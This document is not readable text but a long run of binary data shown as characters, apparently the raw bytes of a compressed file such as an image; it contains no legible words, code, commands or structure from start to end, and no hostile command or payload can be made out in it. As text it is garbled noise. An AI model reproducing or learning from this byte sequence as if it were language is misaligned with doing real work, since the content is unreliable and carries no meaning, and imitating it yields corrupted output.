�J���B@�a�!pnK.��C<xp�k��k����qq>C>��P�4'b� ����-(��j:�@q��a��@�FWDš6��Q4Bx�II�$��Z�8�J���9Mm*4�ڀ��C:�S7���2,��m�u��B�jZq<pc*cq=�6�#C�@P����>k��܊<�̦��}��}Ҵ�ҡBs���#P2"$�C+��!"���L���o�A�V�SI�\
R�L<��<(O�!P������gQ����6e�����	v�e�}t�aĪ]��E ���nI�b��&������5��7�@Jf]�T��TK��H�����`:մLɫ-���_�S�h��y�*5o=�!p�9H�D�\Q,�a5uY�f�*�ac9֖���3M)����eta�
l���� d&�Yo����a/W���"�;��(]�n�(EuQ�~�O��x���D�a6��-����p�_M��.�D'���E���UAI#(J!�U\�U	��5�`Jy�o�]eҒ��B�^��^���j��_ٲ��T���vNš�������ŞF"�"�T��g��P�oHDp��u�I��a���P��"&�`���
!2�O���j�AC�#rY�VxtT�!z�V�v�����2�kmcY��U.�N���g��a�A�7"������fs�h�r�N�w�A,��ʁ6�#�J\�H
�U	�\�\�`o�n�]}p�b0f*
w27@ѓ��y�1"mۖ.`ѡr/w��ns��s#����
"8���I<,.���u�괪��b�n���:!'�4�'Va����e��:�Yq65�x�!"�����U6�i�8��*�q��ث��A� <�jR��A�偛ZJN��~�p��`T�7�@8���m#(n�er&G��U����a`oo`�[`�Gق+I�0&��@�A���܁�U��@d����TR�P[aQ\�se0��L)�T	^!|"65gI�!�V7VA|�������#bmV���!H��P
�A������a�{���z����f�$,e�T���U�����6�-wp:�R�8�x� ����p���7�P�y�XŪ/��v�?n)
��Y�@�����I���E9�'xZ��D*P�
`N�,b���a,�:���L3wQ�K���!�3�� ����YPP�>� B�,�ʺW���=P��<���67�n"��8rAh��Ü3AhAa�  ��w�rTǸz�|a*}�L�B�_a�Tj#��F����z������K*O��X-I���t-�Q!W(!FɊ�עm�%�X!�(�ZZ�a�� �g����� �S�)�B*:�����+��<�Nu`i}���+P�Y�A"{�c7��asE.�W87�.HC4j=J�
��B*D<V�|�Ƴ&����r!�Xy/�np�)�8O6��s
!���y�AX����|7$�_CH7X���E�@�9)�aElҁ���Qs��
-EDy���n�nDY|ZRz@�{��E@h�ɓ�;�tZ�#���{��Z'AS��]�a��Gq�����X��\�
�Z-I�L�;�����n`��Puc�t!ۭ�&�C�#�!�ĵ��T/U��=��i���{�U�x)۰x_A|��V0������Q'����#h=|`��zDQi�a����V�C;���KZ��&=a�c�r�؏|ɝ��� ��{��*�4�q �q��}F����1�-T����6B����͹Y�AE�#� � �1i����o27���X6��(}s����=�#(|=���V.��y�8a��<H��$�v��P|�,!t2�� <+1E�M!���v��<�{�FQV."��%T�?ҝ�`�q�؍]@��I?ف��H�$ʥ\*D��Bh��{�2����V���V���h�L��ݻ�a�r������4˄1��/җ��@%�(����0c{�&!���]G���Cw��:�/�d�a���m� �k"�ŝ�
�N������Z��a�@g�����A�:d)�9�YN��� t*'�-G�ə���&��ٙ��{:2��w��~#�@�[ݖ��u��k���/�"���<�9)ε�R��q�`�3�9a��}����Z��>,1řҝ#� ���u۷x��[�P὇�"��(1!�]�����Ǐ=n:ΜIg{����AK�J��y�N� 6��Sg�t��uC�N�4;�85�Fnܼ|��Iu7��8l>�ɓ���NU��՛�
��[��FY����%o��]�.%u�B�۠�_�
8L��a��#$`�ر�t�P��[����X�ߙ5V�a�y�8D�*�V]��+S���[���n?�(�)N��|�gJ����u�V�B�l���<��"���+lΟ�.5j�rM/~��n��:��DK���	�$mi�ꗻ�
�A��� ;?q�_t����l���549��r.�M$�8HSܲ��х��8��C<�LSN5C�<���O?2�3���9�tE�=`�s�9����֑n%)�\s�e��|�%bTf�`(^<�dj ��)�q����6�LWPA���J%�D2=Y��j춦o�E8�q��5�XҦs�=GQ��Tg�<�� >�0c����i%�rjI$�0s��U2�c��L9ɠ��3�7<����@�`��v
]�S�F�]�J �L����#!�;d
:њ������03�>x�H���"9��4�4N�#6<�	dX�}�G]j)�$� �R6�aU&��b(TA�`�V�P����:�X!���a5�A�p��)��8n}�����~�҃N7���J%��
���#Ϥ���u�-4'��A!xP��L#�G��v|"��N2������}4���47��"dP%�C����c	"N������N�&����tP$B�GS?�l��6��;��#MG�P�!�z�	7Ӹ[�%?t�&V=�䐓�D�H.)��p\�¸+�X��+2��U��ZN!J�<ǣ���.���f��2oZ*8���C�;��N9��c~>�0�̸�C7gQ:�@2%�s���H�_ t��8��~\�NX�M1.hYC2�?б�}�#rˑ�Fd
U
JGon15<hl�:O9�EeTA5�P�hAs\���LC���$s�S�Eȡ�}�t�9V�a�[�#q�r�^;�]`�â�v�\Iw�  <����+^7��u-�B��A�g��Ub&ÍnT�3흄8/�ޭ��\���^q	>�����lK���9N�X���<V�j�Aj���)�q���ぺ��|
�wT�9��-��~��Ɏi�q��IN�xE$rq#�	��!�hX�34�C:�!#g�h�si�8�8HsTa�[��"�
w4�{����+�Ίk���0�Lw##��Yf=��7�D�=O�s��q�q�"q��Ӛ~�2xHC����44���y�i�OL�<2���%��Ҷ��2���6ְ>_!���(&�:h�џ����*Q�ٜ�1f4#��:����P�H\�P�h����U���*J��XFs'�(jEQDPl&�C��5"��y�c]=G9��4�-�t'\{��I���K�������L7S�Y44�DOxT����4��Q�.�.�i�7���E1�=�	$�k�� �t�t39i3���J^�jz�%lF�����E���/x!5G7"1��Ő��F����r�/}�2�4�aX+��@��:�(��-(Z�@ZU���Y!�Ԡ�ǚ�;����<���8����y@QB]Xga	��
_A-�p%.26a�g`��%T���4�?�ucq��"�!J���0���1�K��УD���F�U��"[=X!���m���D���j�*��H5��J�r�:	&����~P�[�&@.�FP�2��Ĉ��l���\�V�~����AB�I@�x�&�k�:p����9L��.E(n6�Q`�HC\@�Bu�1�4��_ ��'<��:ð��8��|�"f�Hܰ�B*�-�S��x��N>*��}PJ�Y�C#K��!���2!N2b����caÓ��c*C2����e�c����E{7��T�p�̠_q2�#_E؁NU�lN'T~�,�n�CV��G9ra	9U�"IG$���	�@Ӽ��m�r�CV�ܼ���Y�#����֗N�c�H?���Q+Ѡ���� %`��Gr�d�+4��N�ub�[��_\����X ��kF@끎W��/%�6p>������s�0t�CȤ)�<�!p$C��<8�1x��'�7�œ��g��6�wPe� G��^�%����0�@�R��c}�Z
�t)�	���@!:��c?�x%p�hN���?2�4��=�bH������`����O�������\P9�13P B�>��tfX62SP��˰4�:�L�����tZO���R��^�_�!P�P
f�r��.��1A�~?qG22|vq/RQ�א������Z�x;�F#��̡O%0"+��]�74�Bj �Rafs�8� d0	�w	l�.�x��4J&�s�`���rn��d	�Q?"�@-#
_ >e�~�
ŕ��<~0� $F� g!@q3�r3� 2q�\�6t�3kgJ��J e�����~����NG�g�k!�u��u�Q%`hgd~�z�T=q��Tc���
�F�X#��O��|wi���X� xѐ���Np��g	&>�rhG� ?�!�p#rIKT4)�"���M8zT���@(� 
N�4jC�hIwz�!�
��B�qT	� �sX�� �H �ӎ��(!�.%f���� sn�"�P\�2��� 7 �ӱ��	TP�������������(�OG��h��hg�b� |kr���P�`mu#�f�0g�_���� ���A� x���X�ȁ���q+n0�-r� #�`U�G~Z��u	~ cn6/��vؘ��5I�m�	,�����rW��`���[�
Sh,>"��`�4w��2	2�b�o!3ݰ
۰�@��k`	ݠ+k�iog.�|V� ~�$�0��:P�h`e`���	���&I���E�V0�� ��- �/�� >n9ot�������.QV��p������xLٔO���Q�S��H�L�(	�Ct茜8��F��6�ƅ9fV!��Pi�)
��Nb0�U.��yVz�<�`T��2�(vp��y9R� c���@9��#@���� 3���&���#,�81J� ���-�U�P��T:���0T`�v`�G��o��L��NZ�P��)y;_D`�!����3�\�;�kӵ��I	�������=%L�橋���0�%h�K�#y�4��dY&��	k���w�w����T��oG��%1��-���f :��
�pN!��@�`
�a���+������d2�p9`7 ����� �uq�w(�2�
��3�1��V	O��l"&��@a�I���KʤMꤺ)�)�vu�V��v����O@�ؑF�Ԭ�PT�t,j��A	�:��1���m�)��ȁ�(�)p9�!��z�)��~��@�MAc]y)of���i�@rPtr`z Q��}���s�erb�46��\��8c�3CM�
��	8�T�飒��&R<�&0�:	|��qG�1��+��I%Qn�9z�q��
����C��aQ��]��pۭK
�t���J�x{O���
�P[�!�>�@V���Q���7�@3��	�"�6皛p�,!�Ny���w�0����<�	�C��s��
D���D�HQ���P^�*iPt]�xJv��)��e�'��2��;�~�22H�����3�`�f�9"�`1�d &�<@g���p'p��њPa
�T�i�BI���3�Ў_�Kv4T��	n��`��q��u�wKO���VR��xG���@<�PϴY
�]�s�	7�<q�����A���5�빳�!�d�DVО��|�2����`	N �k����=J���
��p�@��e�'*�� 
73�$'��3����tK�P\�a1eL���!+���PqD�� *�Y@0 B D���� ���
�D /��(K���&jC�����
���`
_=�Pn
�	���vP|��G:��Y�t{���_�u�a�[z�QH��h����_�
�Bc��0����k�l����й���w�����x�D�A�V<������2�Ho�R�bN��z0�]�~Qp�p|P[�)�)����	������LM�!���>���@�����J@��������wg
�P,)G�Fly4]ӓ�Oq"�@����_�[�P
���I˲�Գ<��l����檷��g@خ \1��(�C�=����J�4ƕM��2��K�Z��w����Q�>�0["�CA	(�0]�Ht�2��+�ƀ�7��6$ r�e��K X���%3x67=� 2�];7�M�e؀݉-�VU��N@���P7�m���[��(�� J����}�H��.�� ŕ�]4��4����HtP�j��G��Mm�O�*iO�Hm{T���sk�`a!��+'����Ӭ��X��4�*r�d�U(�@���g2�4�@�1�,����0]c���D��
�@���Rp���mi�D#v�v(q���nq�)UN�ki� �@�C2�P��P��`��؊�yp��J|����� ��԰)����xs3R�a���>(nJ����ۚ�r��ݍ��VW�T�˹q}�#�jh�Oo�[]+��!�.��1i���r��B��X�@�j4��f1���k�'XkW�@��#�ɴc
1KY%�`݅��^^���
�ڨ�� 
\05���AW�c�s0�0�H��m�&���dŢ��}�Ԍp�sFn�Z7�Pi��dl)�����ܨ��߾��Se�ʑ���.�r[�ݝ�j.Ն�q�����Ir����RY˯�����2�Z�4�>Δ)�'֦q�
̐��,�P]�Ӳh�.�`	Vp�<�:�9m���G�b� ��wW~ Nq���v�v��	A@�@� 
$We���ɸ%�� ���|�n��
=�_6:��P	y���I}�
� �)Yl�E`�c.�o���j����^uz[u�~ڊ��gDi��`u�P����� ���G�G�Ћ��i��c�e�G�Q"�_�!�[[p��PB)�9��z0iPG�iP+�룋�]�	�$�>�����pT�yΎ�e�9 �_�)���M��z �RO����IѓY���p0�6G�٢�0�;�ʎ@b`�a��m�����,�T���{��� /� �W��.q�����eǭf%N�V��t�m�v��)w���r�f�[���3�Қ�Y��y[�&<p�@q��F��*���	=�Q��q���j��=l���#����f�^�����ϱJ�^3r��Y��nV�4R����FϬX���g�e=���%����%��e*K��i˔'M�U�����o�)��&�gl�Mx�I��	ӢE���m��'N����_�w����vi�6fY���$o�p�7�)��)�l��ý�T�M�4v��!?����ߠY���{�h ̧_�~������ |`�=PSfԠD�][	�K���#
+�jq�dU���W�ǝ|�ٌ$5�rT�̜�f�&�uj�I=���
Jr��*v6j��W���Yp���"�Jts�U�Eg�p]�Y1��H崛�I�#�(�B�(�u��+�����?$�K�:�g~P[�V�H�F�I����AgKQ��]��&���	D�Dy�E�k	�B:��)D���w�t��S�l�9:#�NQ�kƗJ�C���;�X��S������YhpZ�8(��U~x�A���)��*;��q�����W�}�]f�q�yJ�g!$�A� �RZ����>��<�H��}��m�Y�����&��<&��q�Y�'vgE����}�+@�<"1�G���L�G#�<6�q�2��d�#��,����[$���sn	Wk&�SO%)���)珅��e�|��F���q�<�V]}�F��^�R)�<�
O�0��½��s����p�1A���_MyX�x�5fcJ�&z�&�}Z�VY�œ��LiVa%�����(�Hn��&%c�88i�Q�I�ܙ�f|d��#�/ʩ.�`ie�Hs�6XIFz��խi�iO���Gy�����V)e��t���n�b��l�h�Q�"�Щ�`����V��Sd+��0�B�W�*�xX�~�7���#ܱ�P8ƽ�
�s�$wC���ֺ�@.v�f��[��>��{Q�Xb��Q~@���͋N�}��E��'&��\����Ԍ��c�	���@%%��G>�"A���uઇ(@AF5�*�MV*����X8���?�UP:����Bp�xb����*+z�kGPB��^��\��h�H4Ǵm� � O�Bes�*��A��@��D �q3���ng�	uvE�ѣ�ȝt޲�����$��ړ�§q6$g�r�bK[���-,1D���z���*����4S#5�P��؇3����M��7�R�T���ƽ��BgX�ظ���S��˝5��t�H���
��5ytS6���P�@@mN|�G,��J5(��WI���X&ZD�5��>£eX��� r�bQS�����6��%~����cs��Ő	G�o��ǒ�霼��F�i�>y&�y^���F9�Ფ��|`,7�i8ąsq�[9�i���Fg@�@�e
}p8��k M�׾�xx^A6�E�}��_!^��f`D�Y��	�y��)R�GcE�{-/��(�)*Q�W�b���n�R�m��`sCͮ��HR2ڸ��1! �}�R[��2&�� (i`�SsFS��A���*b����aT�*l$H��b��GTB�]b�!Q��:�%�R���+=<�����*�q�HD��x�,��؄���Bc��d��q�E�eq��sr�l��:�!�֟�E�i���n�v���1�kt\c~`� ��X��nAR��PQ���(@��i���K��e��P�6�U�	ìk�ǎ2���� �r��.J27IF.i@w� �ư����R���J!�Aǂ�A`H�5��f��j�IK9�r�bz��*.��K��\��7A�5���Y�x��~,�٣c&n=o��ω�!�� �tg2�l5�F�"�(e� ��
l�X
0j�W�P�>r1��¹�|Ԏ5��]lC�����)������b=�A@)�����'��Y܌/|[G)��I�I�#��h��+�,��~��I��̘G5	%�<|��Lg�ʅ�o�3�G2���4 �}m��.�-q��(�����}�	cW�2Y��a��_Oi̿jǽ�p�6���mo�gr���#��/9#<�i����f�І6���w�H�Q�K�	|�������f��%��F%�9%�Y����>���qc�O��0u�R���L v$����t\�E�@"Ā�@�M��<�i9OY9<a�5,4��*:���mĿ���5��dĭ%��ج��q �
k���������Q���2X��651��6m۶�û��Ȃ�s�n���1#��uPa@%p W�@�k<Lm؄l��R��Ԇ͓`--"(�I|;�RH��4�т�z�y������A:iЅ%��r �r?���y�O���HY��Ø������*�"Pi(���B#�Y
���s�> 0åY�k(�Kx�1$�+�:ZP¿PcX�.|H)���[��ɭ��-�S��!�K(��A`�s�j�;D��6l@y���a'�87�sap�R@�LAA�E]�	���k�Z��7��X܄D�k��%4-J��MP����?���CZ_y�$��C���~X�X+5ڛ�p��B���@�)\�[g ��"��;��u.YC+n�9âg�$x�>�&P����Y�K��Q�O�C9���	z�J (l�!<�
9I6��k���	m�L(�:�DP|,��6R�&>��SD��(W��X�᪒1�'�Ad�VPR`���J��|�D�aH�r	 ��:��R��e@�d�Au�:�ԆYP�R�3���K`���[`�|�Bo��AE�����r`�5|
D�px����+���Q�JP/I��5�k�G�,h�O���p�؁�*Fq @�-���,�"`�l�G�����r�w�q�3 ��[�Z��Z�r��J���I�Ѩ3zK�.�w�%o�@H�B�Κ�ɹ�&j����I�8��5 *q����O��,˫��O���j��k�J�pA�ĘˎKF�,�}ӕ�L[T�����\�N(7����J��̄U�JV�c��ۙ\�����C�A<9ޫr$� y��j�%���$�:Ѓ��9H�
����a4�\���<P�plu�(�Qi���9`��!�d �?�=��0����x��jH�X(��I�+0����l,���:5O����pc��[x��S�~�G��J�,b8��L�F�������b$"��L�d\Td���C�8�v�ǋ�`���J��u؇U ���"�q���@�\�M�����d��Q�n�-��y�&���kѮ�P`x9zt2ϼѷ�O̼��C�'�������K�|�0�M-H��A(��ktP1m���<�IC������<#IĐ��"�'j��BhӚt�8E�����S<=� �& D�hBc�Vf�����G���a@TE]YG�ʳ�O���l�)�%�2P��A`TNU��O%Am�M��JT-+�����}H.|�Gm8]��PM�]}�A�,m�X�J���*Qu>ϜLAy�(B���u	k�Q�<�XPS�҈2�n�f��6
W�t=\(��l���s�uH[<ýa)�7HL@�E�i@�Wx�!؁�yğ�/3�m�)ؑ�X�59p��݈վ;�S�J��]P�=�A���n(�(�#vӆ�F_`ٖ]ޘ� ų,���B��<CA\�ٟ��[�ʲTZ^�^`(�	����-e�V�=h_YH�����Gx�UȄY�9�)��u8�U7�֎#�
*B�Q4����t��Xp�&��ے�o@�?x+�#���%����|�3
�oP�L �[J|]��ۼw�'��W��G$����������������R0�Ca,؅Sٍ]��ۍ�����Տ�GXŝ��DKV(�b�P�}T���c��M�S�Ȋ���A�\��Mڨ�P��^�c5�t�V��]O��Z��Nh�}����~��}��<�f�fD!��N6�v�d�Gx�-���ˤ`�z��Y���(3HW��;`�O��T��V f⠃a���:w0�d^f�M$"��{��R���X⇍ӆ�8x�m��:� )���&�Lv�.��C�^1&�2~�3F㱒�B`����K��	x�^��Jh8Հ���cb?.��ZR��S��V@䭥߉�R�.����u=jUg��N��O֋eUjȅ��i�������e;@\Y�e��RR9�sZu�KO��48��I��c��IX�8�~꧆�bU��$UUj�u�lv�o�f�g	�kr�bs�bu3�E���xf�3�}s�'�z)���BY��Y\��>�>�=��I�ôG|���Q8dT�T��NHd�~�ah�_���6����&#�.�ً���,�����T�;��X^���-�CiF�RAA_6�k���s�B�=�.�lێƧ�~�2�_х�\a;�f��j�����np�I��b*�bH 	(�"�:ᖰ�X�K�g}�y�TTbnjʧ��	=�k:������_0h��h�?;<gP�l-K����ɦ��^��FjE���M�.�A��V�O�v`�6M����V_��^-��F�-�!3�&�9:��������n;nFW�m��_7�H �B`>Xb��Co�n�k�o��
��`�8�]PV���*d�@H�D�1�k9�����ޫ�r�f_x&�9p@�:flw��OH�M��R��[e�]�pH���_�mOH�d�M��l���K6q�F��萆��A��ǲ���۔;���h�E�ro޾����T��Rla�E��"�&���u-�f.��]8H�)�@p�@��Z�LT���9�sQP�̉M]�?�oA'pw/�:��L�������
�hI��P�_=(&�e����
uO&i�dfQS��,�)C���&Wu-P���"�u\rSf����ޞm0�+�󜁪vS�Y�"VЃ6�x8�R��ue_��_,�������Xiy 
��� ��LpVp�EP2��qh|�e���^k?g��{�� p��߫�Z�싶pJ�����G =�{E��[��m��N�{�W��/qR��lP Tw *H+��Lvn��Wa�q�T�};�yl�N����z� A] L��CZ[�JO�eL:^��"�}��}�|���v��`�`�	��� "h�w�w�}Y��/����h�K8W��O^�ow�p��aXC�h�^{��l�}�J��[�Հ�v7�FQXo��{�^x���Q|�o�J�NX�M��P�A�H�.|�
-J4(O"9|��	��ʕ%ZD��h捝�S����b�>0�T�P�Am��ԣ'��Lt|�T�(��<�0���)�<QYL�)֙Y7r�:���Ep�H(k�,��j�m��탸�ҝk�^
L��"&�"V�x!+l��������Ȭs-����S�9Y)���N��t�ԿV�V�Vjضpɢ5��0Z�O�F��w�V�;�d�8�G�1���N@s&}�l���ڷ���;���Ǔog�<���{3�˕�O
K���"�G @ JL���Ly�QIK�dR(m$�W.�`EWa�M��q!yȁņXdHi����%^d�%�L�� W5bUVa����Z9��u����u�-�W`���b�M���A��1N�d0�D��������	1d���k����lm��f-����i�#�$�OJ���!�)#v���xޕ��y���@����|��QG���J�iDi�q!V�GG!�T�
v�*��8��*�dbr12Ȯ�b�ܯ�2�R+�,�j��1nUクڈ�YiU�#�=�U��Cv��_����P�d�I�����.��9&�T�9/���9J���ɾ�u�+�}�T
uֵg(2������]�%d)�=� ��9H��i�!��̑I%�
R�p�:��ʸ��0�X,����)5��H��*�,�7����Z{�yQpA,(AERކ;n�Q��.�Y�k��[wMر�+�س�{v�v
�/qy*��r�����|�ʠ����}/�7y�@mR
b4t�~9���_Dv�*���,��Z��2�c��VXI���J���4��"ϭ��sб��V�F#}m�x10�� �� B�aaRmu��+���\{/�a�}��n��vq����� 7��Q?)B�(���w�'ʰ��78��$�xT��)Jpj�)�\��,��}$"*=&�)+Y2#��"���L�����-�.�"��ng� i�G^h���i�]U��3��iz�@�S��Q��7�#N΂�6�������� �R��|�A_����>D�~V�=䷉Y�E�T�6�1(H� T��,A	�Q29�������8��P�8��c�f;Av�l�A�EIw��	� 5��f��Ě[x�Ƌl`�!�@�6^/8uR��ܦ'�	�'�`���Ǟ�I�;S�sy��8B���'L0|Jr��J Sps(��3Y��F3+�M��b��ݼ��7�-�!�ҙ;G��w���h���'mr��Ԛ%�GC6�p����?K�C�m�m��O�hR��a|�ky˅�Ҋ���2�#�d("q���Ƅ�L3vAD!;���b�a�.՜�*7~�e�
��"8:�eS��D�d��@�JvBG�DkG�T����Ƚ�`�J�g=M�I�4Ϟ��}�O�k���A�P����D,�8�(&l}��*z������$,%�#�1���Ґ��t�Z&LS6S��4�`	dNg�ǩ�u�{��du���@�4��Ti%ҩ��:#�Hh�wG�˷����vի���'w8V�
���Ue�s��2t�,b)���ծ��@����EG� ��ϰ�ѨN��Q���&�,M�	��.��0���ٝ�4u�$*���*���c��W{Χ��.������������o�[�P�����?|V��5�z"b+=����n�zbu%j݆=*��{�v��Ea����%�H;V��ad�{/|g�Zʺ�>��~[�_d�ȳ���N�JHKn��r��)���fv�li��#A�[����/��|j8��e��b�O%��Ӊ�Ķ*����ݦK��x;K���c3JR�S�4��] B�;�^R�hT�\D�;��6���լ~�"���]������5��zf�s�{�$u[a:w�ٿev���g�9{������	�խ���#�Wےэ�%�#�0�Q����t���O+���uU0r!�z$���|Y=G:�N�W��U��_[3��BK&�%�d���DЂ��=lF* �S]s A�.�r�p��'�\��>q�I,#LnI����:�d�����D��]u���׵F;��z ���>B�{^�^�D酦����#���̠�x&Y��
o�7AKڔ�JD��z�A���|�!w��G��b_`[@��sG>�7����2���r�N�I.�����t��ߦ����E���C'�ߌ.��$N�4��.��R]����������ʲ^�w#���XP홍�F������ݓO�=�Qu�ރ4[�� X@�D���7i��wv��
�œ��|�)��\ɻrł(���������Az�#����/�L�'��������b%��c=�KE�m�����YF ��PE�XS�X������ɝ�\a���H�9�:E_��NӜ�Ђ"�<Q2��0��}��'q��L�I^+�O���$��+�U�Q����a��_���æ9Be
��G��^�U����D�����T����^�������PѡL�Qە 	��q
���"j
� :���#M����	F�p_������'�?a��㱈Z)OxQ4����������Pa]^�.�.�.n!�V t0
ӧ�!����K�8�`N�̨�aT�!`�TȚ���u�Q�J���D�!��`��PA#:b���<F�H�$>Ҷ� ����ub�d(�"�݉A���*�Q�O���+B�.�������"�.J~AH�4�F����9J��Z�! �,���L>c4BV��a�%�5��f��}��৔� �܀Q� H��)���:��;>b<�#=>��d�4M� �������X
d((�A�����O�NB~���C��+�G�"-�^i�Fr�Gff������c����H�,�5օ�K:c�$MJ�Q�d�WN�d���R�P�Q���Q���k�������ET�#UVe���Uf��X����*�Fn)I�B1�e��snش��[��� �zAC6T�����D*���_��_�gFq�y
���H�gH�U2�R���8�1Bfdn뵗`ff��L��2��	�5��5���Dܑ`j��@h��	� 	�@� ��@m��`1�fn�&o�]o2@h�b�eB����K�Z���eA�\tn�*-*�`gv��]j�w�g��g`6�y��Fu'���8�z�h�a}JcA�ZN�&��]�dL΀����ffM.�i����b���AAj
��f�^h��@jd�V����A)���`�h�V�U�o&���ֶ,�N� B&x�~��jX�<���t�\�+�v�_ϝ��9ڒ�Փ��F������z��Gb��t�G��~<�}�~�f�z���
�@����ʤ���eߝΗ�JD�����`h���+mY��f@��t���(�F*$Nꉪ��>	p��-��r�Fsڐ��%�J'h��E0��4���� )ƶ�D"��9Z��*����j^����à�ӉA!A8�� �}2��R��.A����i����|�|+Ђ
����)4� (��� �j��N�=N�X� B A�����k����j�4M���X�,�m�*l��"��O��=�E(!Q8d�f�+j���ex�j��jw�l�R�y$Ȫl0j�ˎ+N6���g�����l�Z����K�a��L�g�f�~��Rm���l	�"�"Ax�׺ �B��Fbٮ��ڎHr')8�Z2���F�ʱ�٭��m7foĮ_�)�ZDn'�"���*��,�&��l�J���6)�fB��,��Bl^�1��b��̩I�lD(f���Jk�>���:04&�겮����� 	� ��.�����:Dt�����=�c�F@��Y��x��6�K��h��"�f�衮ljOt�žU�n�qR�^rlF6i���jԓ���N���/Gj�' �%xZp��ڛ����i��Q��'�&0�.��2�+�Opf�i
dp
� j�v��Z* �^���ЀA	�0��n
����߅���0)��p���[^/����:BG�����"�+��w&��Z���o�r����R�ј�B�	V� ���d5b.nnD\\�$ 0S���&��1����1t�7�[�29#�
g���� 4A�1r#��#à ��on���Ot��f����&3��V����V])��:n���D�߫�_�-6��Ai.�G��r|l�._!������vTC`L`�$c��my��4S��k�Z�M��4k�7��O�k�k����95D �� $�"�s<�$��kemY��	@o�����vA�eq�p(�HB��)�DCo�CG4wv�,��_Z��j4|�UG�.�tH�j`��]�A� �4��-� p�]��������4[�5������ O��O��x6�3�&u9#��l@:����kT;�<�(lW�lM�H�Vsu'�In�jX߭A�d���!��)�v:����Nt\7�\���r^�^st��r_�r]S�#�A�pJ06L	�(�~"��OdG�L�+�{#0f����4g����8��P�pird@!#�"�3����N5U�RoKm�?���J���vA�6FhN�u#����t��C?�[sg,.��2]�2GǇ]W7.�ls/�_Cq�V
CSH���)++��W8�z��NO�4�75[pfov}{6�G�<�w�=�62j75�8"�Ek�3�'x�	�@�AphB*`2��6�̀���L �p3E)�+��[E�+7��5�f�H�t���^�8.Sq-��v��!h)H�l����xSc6�������'���dζ�{S+5�z���6~O��뷕_y��v:'2lO�	ol�zl�����c����@����p�f�Nj���b��!�z���S4�8�l�/��3��:�f�FN�,&H�����Q\�'��	"��+{#9�_v��fӷg��}?�P���_�QO ��s�{�R���:�wp�� �A��#��⌝�	�g��h��#����CY�&$��D�]����O��{t,��\:�۵B����Y:鞗���E�����>����6+�|;98�.�Jm�Ǻ�Ϻ=+u�� �<.�ďy�#�o� �S�$p��S�@����|�|ɻކ�u2�$ ZB���+�o4��|����5^7~�'���"͟��&��Տ�ZчZ�T��(s��ю���4|���'p��:������lS���l��
� ��N��9���ob忺�<��ý�ù��ܲ�9ޟ�I�C��`���M,��k�DF>�۸��<\�?�Ww�J��'��&:�>%Tz�q~�X`��Ȳ��Bs�#9�۱�N��g}����K���.�/�{ �������>�W�]�� �g��u��'���=�7��g)�|������_?�+�Bd�v������;�7��?�k_;7-�t�gt �a�|�����x���U��u�J9�C���)M�?������<�o��Wy$�n��Y��ٿ6��:^P�M2�A�(G'�7,Y�}��9c���\)D��k��_?�+Dƾ�[s�s{�u߼�S7�G�S7��c���|�{|p������8�菳�K����+�e���� 7;y�k�}C�gKy�s=��p��(����S<��f��-�A4��%�ܻ΀�*�<Y�}����ڧ��`��i��� ^?�g��>\���[�������!�D��o��z�ೂ��a�{�»�+v�wK]��?��S�T}�[=�n���Ps��	�+n���S<�o���� ��X4$�y�'?���A��A7�}�I��B�+8�6\,\�C�~r�o|0n�F���(���!�(��|ɦ��k����+�� j�{��᳇f�:=����_����z{s�o0���K��K���yd  !� � ,��    � !� � , 0 {` � �	H����*\Ȱ�Ç#J�H��ŋ3j$�g�Ǐ C�I��ɓ(S�\ɲ�˗05
T�c̛8s��ɓ#�I�J��ѣ%m����ӧPyn*X�ߘ�F�ʵ�W��6:�M���D-�ʶ�[�L�z��X����˷/N�K�.�Cs�\��+y8��Ő#K�!ੀ��̹�烏�����ӨSVXY���_��(Vpfڛa���5�a����M�xN��������o"�����س�|,�n���Ë��(����>g�_���f�s��O?�����L[�]��7�Z��g�����η��k�����A�A�F���7��Y�ሞ9G�	H⊩�5�\�x��,֘�'x�\��g㏒Q��`��(�+4��[@�v�mS��T��m�%��Uv	�a���r�yi�Sa�&a�&x�p���Tr9)�x�Yca�iY���_P���a���T�}<���i�F
S\�u�@6�%�.e�grWr*�J��fA��9�!�㠗���ꬤ�zb���JM��j)�֑֧��;X^�6&U�!k�-�Tfd����y*a�j�(��D�yj�:h��Zvg��뮖Z��`��r��yg�N�o�>n�|�ɧ�?�o�"t�A���º�Z�%,P;S쮏 ��p�1������Ϫ�K�� (sA�XSs8屮2ˬ�q֥׍��A9�̳��t��9�c�ѳ
첿%;c��N�lN����0��3��������ל*s�Ml�@['�5�К���j+�t7ޢ��A[�m7�zc�7q�M7��V}��8?d8�2N3�Y��6�N��ΠG���Y�:Azݴ�u��k8�;�2�\�>�:u�����>7B������ܤ+�<��޼��z�ԇ>�ʱg?+��ߴ���v�䗟r�yC����WO����/)�h�m��O�����ߪnw6f�r������n�g���A3Q��ī��V��ipID�>�%�Q�� ԟQ��띐�@���2�r5��	��C%ݮ�=� ���%��LF<b��D2��:L"7%�)��V��尘E�Hc!�k�-��.FF ��C�W@..�n�0#jЈ��8C��c]�(���q2j���W�ސ����#z�l"2$#��a�k��y� 	R5���q�!187`1 � 7��N��k�K�!��7�Y�0�L�0R�I�)CV��b�� �r�Fr�Kz�җ_���懽��|����f�������>nn�is���n!��K*	�@2�~��a�x��9G��	��A<��ȁ�Rp��ϙ�z�R-q��@�9з���w��=�7�t�h�+�����{��#	���qԥ[C�'������(�JAW�G�q.�/�d�Th$�D'��WX)N��/�;������M��J��/5W��Q�e�T�1T!����ĬFN��R���[�ʲN� I@�W��V����l#9E����-iL9��֍m|8[�� J�n&��e�ʷ�5�d���S�ȫ�4�5�D��٨�1����f*���
�8�lk5Mo4����`#+N�$�6��V:9B�֎�$.�T�n�����Ҵ1��� �$��ۼZ)������]�1.�%�UL�[���(��cܜ�ݙ��eQ�������Mg���ת�:���q�ZC%I��j=�0:�QR�;������H0��cRP���d|��'��=���յoA��n�X�+~�<_�`N�X���s\�!$��E���Sd�4��
